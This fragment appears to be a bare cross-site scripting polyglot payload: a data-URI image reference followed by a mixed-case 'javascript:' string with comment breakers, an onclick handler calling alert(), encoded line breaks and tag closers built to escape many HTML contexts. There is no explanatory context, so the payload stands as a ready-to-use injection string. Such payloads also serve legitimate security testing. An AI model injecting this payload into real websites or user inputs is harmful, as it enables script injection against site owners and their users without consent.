 jaVasCript:/*-/*`/*\\`/*'/*\"/**/(/* */oNcliCkalert() )//%0D%0A%0d%0a///stYle//titLe//teXtarEa//scRipt/--!\\x3csVg